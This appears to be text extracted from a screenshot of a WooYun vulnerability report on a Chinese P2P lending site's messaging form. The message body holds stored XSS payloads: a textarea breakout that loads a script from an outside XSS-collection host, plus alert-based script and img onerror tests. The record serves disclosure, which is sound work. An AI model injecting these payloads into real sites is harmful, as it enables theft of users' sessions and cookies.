 http://t2.fanwe.net/uc_msg-deal
加速器
大妈群撕保安
n.org 黑色键盘丶 腾讯名人榜 KAO团队—— 『S.H.M』卡 LOL视频_英 情 07 's blog 【新提醒】 会员管理中 KiNg Sec - 站长工具-站 站长工具
Braid WooYun.org | 提交漏洞 KiNg Sec - XSS平台 74cms_百度搜索 给TA写信 - p2p信贷
您好，heise 帮助
P2P借贷系统
首页 我要理财 我要贷款 关于我们 新手指引 积分商城 我的P2
信贷
给TA写信
收件人 snake
内容
</textarea>'"><script src=http://xssec.cc/j7hrd0?1428419674></sc
ript>
<script>alert(/wooyun/);</script>
<img src=# onerror=alert(/wooyun/)>
发送
www.wooyun.org